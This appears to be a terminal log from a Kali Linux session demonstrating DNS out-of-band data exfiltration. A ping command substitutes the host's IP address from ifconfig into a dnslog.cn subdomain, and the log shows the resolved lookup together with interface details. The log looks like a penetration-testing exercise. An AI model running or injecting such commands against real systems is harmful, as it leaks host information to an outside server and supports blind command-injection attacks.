 root@kali:~# ping -c 1 `ifconfig  eth0 |grep "inet "|awk '{print $2}'`. .dnslog.cn
PING 192.168.186.130.zhxf8p.dnslog.cn (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.016 ms
--- 192.168.186.130.zhxf8p.dnslog.cn ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
root@kali:~# ping -c 1 `ifconfig  |grep "inet "|awk '{print $2}'`. .dnslog.cn
PING 127.0.0.1. p.dnslog.cn (127.0.0.1) 56(124) bytes of data.
--- 127.0.0.1.z p.dnslog.cn ping statistics ---
1 packets transmitted, 0 received, 100% packet loss, time 0ms
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.186.130  netmask 255.255.255.0  broadcast 192.168.186.255
inet6 fe80::20c:29ff:feb6:18ab  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:b6:18:ab  txqueuelen 1000  (Ethernet)
RX packets 24928  bytes 33944880 (32.3 MiB)
RX errors 174  dropped 0  overruns 0  frame 0
TX packets 9740  bytes 560308 (547.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 142  bytes 11370 (11.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 142  bytes 11370 (11.1 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0